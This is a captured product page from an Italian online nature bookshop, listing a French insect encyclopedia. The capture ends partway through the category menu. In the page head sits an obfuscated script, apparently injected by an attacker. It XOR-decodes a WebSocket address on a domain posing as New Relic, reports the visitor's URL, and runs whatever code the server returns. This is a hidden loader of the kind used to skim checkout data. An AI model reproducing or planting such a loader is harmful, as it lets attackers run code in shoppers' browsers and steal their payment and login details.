

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/la-grande-encyclopedie-des-insectes.html
body_size: 21669
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>LA GRANDE ENCYCLOPEDIE DES INSECTES</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"672023","sku":"182-9782700025033","name":"LA GRANDE ENCYCLOPEDIE DES INSECTES"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-la-grande-encyclopedie-des-insectes product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
